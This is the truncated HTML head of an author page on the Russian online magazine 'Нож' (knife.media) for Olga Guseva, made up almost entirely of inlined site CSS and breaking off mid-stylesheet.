

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/author/olga-guseva/
body_size: 12326
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/author/olga-guseva/">
	<title>Ольга Гусева &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 